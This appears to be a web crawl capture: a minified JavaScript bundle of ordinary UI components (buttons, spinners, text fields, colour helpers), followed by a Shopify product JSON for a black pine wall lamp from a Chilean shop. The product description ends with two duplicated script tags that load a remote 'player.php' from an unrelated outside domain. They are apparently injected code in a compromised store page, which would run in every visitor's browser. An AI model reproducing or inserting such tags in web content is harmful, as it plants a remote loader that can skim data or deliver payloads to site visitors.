l=o(77160);var s=o(99428);var c=o(60718);var p;!function(t){t.Y35="fill";t.V16="outline";t.Y46="link";t.Y47="icon";t.X52="ghost"}(p||(p={}));const u={small:'vtl-text-body-xs',medium:'vtl-text-body-s',large:'vtl-text-body-m'};const d=(0,r.s)('Button');const v=(0,i.memo)(function({ariaControls:t,ariaExpanded:e=!1,ariaLabel:o,size:r="medium",className:v,children:h,disabled:m,loading:g,prefixIcon:f,suffixIcon:V,url:b,onClick:_,style:x,tabIndex:y,title:k,type:C="button",theme:B="light",variant:P=p.V16,tone:w="default"}){'monochrome'===w&&P!==p.Y46&&console.warn('Button: When using tone="monochrome", variant must be "Link".');const I=(0,i.useCallback)(()=>{if(!g){_&&_();b&&(window.location.href=b)}},[g,_,b]);return(0,a.OV)('Button',`${s.A} ${c.A}`)?(0,n.FD)("button",{"aria-controls":t,"aria-expanded":e,"aria-label":o,type:C,className:d({extra:Object.assign({[u[r]]:!0},v&&{[v]:!0}),modifiers:{[r]:!0,Loading:!!g,isLightTheme:'light'===B,isDarkTheme:'dark'===B,isFillVariant:P===p.Y35,isOutlineVariant:P===p.V16,isLinkVariant:P===p.Y46,isLinkVariantMonochrome:P===p.Y46&&'monochrome'===w,isGhostVariant:P===p.X52,isIconVariant:P===p.Y47}}),onClick:I,title:k,disabled:m,tabIndex:y,style:x,children:[!!g&&(0,n.Y)("div",{className:d('SpinnerWrapper'),children:(0,n.Y)(l.DU,{})}),(0,n.FD)("div",{className:d('Content'),children:[f&&(0,n.Y)("span",{className:d('PrefixIcon'),children:f}),h&&(0,n.Y)("span",{className:d('Text'),children:h}),V&&(0,n.Y)("span",{className:d('SuffixIcon'),children:V})]})]}):null})},60663:(t,e,o)=>{"use strict";o.d(e,{sl:()=>n.Tu,x9:()=>n.x9,yH:()=>n.yH});var n=o(60985)},53906:(t,e,o)=>{"use strict";o.d(e,{H:()=>c});var n=o(90599);var i=o(35859);var r=o(24373);var a=o(51198);var l=o(41252);const s=(0,r.s)('InlineError');const c=(0,i.memo)(function({message:t,className:e,id:o}){return(0,a.OV)('InlineError',l.A)?(0,n.Y)("span",{className:s({extra:Object.assign({'vtl-text-body-xs':!0},e&&{[e]:!0})}),id:o,children:t}):null})},77160:(t,e,o)=>{"use strict";o.d(e,{DU:()=>n.DU,Fj:()=>n.Fj,Pm:()=>n.Pm});var n=o(40467)},40467:(t,e,o)=>{"use strict";o.d(e,{DU:()=>s,Fj:()=>l,Pm:()=>a});var n=o(90599);var i=o(24373);var r=o(35859);const a='vtl-spinner';const l=(0,i.s)('Spinner');const s=(0,r.memo)(function({size:t,color:e}){const o=(0,r.useMemo)(()=>({fontSize:t?`${t}px`:void 0,borderLeftColor:e}),[t,e]);return(0,n.Y)("div",{className:l(),style:o,title:"Loading..."})})},91729:(t,e,o)=>{"use strict";o.d(e,{F:()=>u,v:()=>p});var n=o(90599);var i=o(35859);var r=o(24373);var a=o(51198);var l=o(53906);var s=o(84776);const c={small:'vtl-text-body-xs',medium:'vtl-text-body-s',large:'vtl-text-body-m'};const p=(0,r.s)('TextField');const u=(0,i.memo)(function({ariaLabel:t,ariaDescribedBy:e,disabled:o=!1,value:r="",size:u="medium",type:d="text",error:v,placeholder:h,className:m,onChange:g,onClick:f,theme:V="light"}){const b=(0,i.useId)();const _=!!v;const x=[e,_?b:void 0].filter(Boolean).join(' ');const y=(0,i.useCallback)(t=>{var e;const o=t.target;null==g||g(null!==(e=o.value)&&void 0!==e?e:'')},[g]);return(0,a.OV)('TextField',s.A)?(0,n.FD)("div",{className:p({extra:Object.assign({},m&&{[m]:!0}),modifiers:{[u]:!0,hasError:_,[V]:!0}}),children:[(0,n.Y)("input",{"aria-label":t,"aria-invalid":_,"aria-describedby":x,type:d,className:p({element:'Input',extra:{[c[u]]:!0}}),disabled:o,value:r,placeholder:h,onChange:y,onClick:f}),v&&(0,n.Y)(l.H,{id:b,message:v})]}):null})},25447:(t,e,o)=>{"use strict";o.d(e,{K6:()=>n,cH:()=>r,lj:()=>i});const n=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const i=(t,e)=>{if(t.includes('rgb'))return t;let o=t;o.length<5&&(o=o.replace(/[^#]/g,'$&$&'));const n=parseInt(o.slice(1,3),16);const i=parseInt(o.slice(3,5),16);const r=parseInt(o.slice(5,7),16);return e?`rgba(${n}, ${i}, ${r}, ${e})`:`rgb(${n}, ${i}, ${r})`};const r=(t,e)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const o=t.replace(/[^\d,]/g,'').split(',');return`rgba(${o[0]}, ${o[1]}, ${o[2]}, ${e})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*e).toString(16).padStart(2,'0')}`}return t}},58680:(t,e,o)=>{"use strict";o.d(e,{UI:()=>r,b5:()=>n,s0:()=>i});const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,24}))$/i;const i=/iPad|iPhone|iPod/;const r=/^\+\d+$/},13376:(t,e,o)=>{"use strict";o.d(e,{V:()=>i});const n=/(\{\{[^}]+\}\})|(\{\{[^}]+)|([^\{\}]+)/g;function i(t,e){const o=t.match(n);if(!o)return[t];const i=[];o.map(t=>t.trim()).forEach(t=>{i.push(t)});i.forEach((t,o)=>{Object.keys(e).forEach(n=>{const r=new RegExp(`{{\\s*${n}\\s*}}`,'g');const a=e[n];r.test(t)&&a&&(i[o]=a)})});return i}},78983:(t,e,o)=>{"use strict";o.d(e,{H:()=>l});var n=o(90599);var i=o(35859);var r=o.n(i);var a=o(13376);const l=r().memo(({customText:t,dataVariableReplacer:e})=>{const o=(0,i.useMemo)(()=>(0,a.V)(t,e),[t,e]);return(0,n.Y)(n.FK,{children:o.map((t,e)=>(0,n.FD)("span",{children:[t,e<o.length-1?" ":""]},`${t}-${e}`))})})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://medular-chile.myshopify.com/products/hornwood-aplique-negro-madera-pino.js
body_size: 1191
content:
{"id":6549494104106,"title":"Hornwood Aplique Negro Madera Pino","handle":"hornwood-aplique-negro-madera-pino","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2021-03-21T14:58:48-03:00","created_at":"2021-03-18T16:15:37-03:00","vendor":"Eglo","type":"Lamparas","tags":["D10"],"price":4990000,"price_min":4990000,"price_max":4990000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39308469370922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100600500017","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"options":["Default Title"],"price":4990000,"weight":3000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/hornwood-aplique-negro-madera-pino","media":[{"alt":"Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas","id":20415735136298,"position":1,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}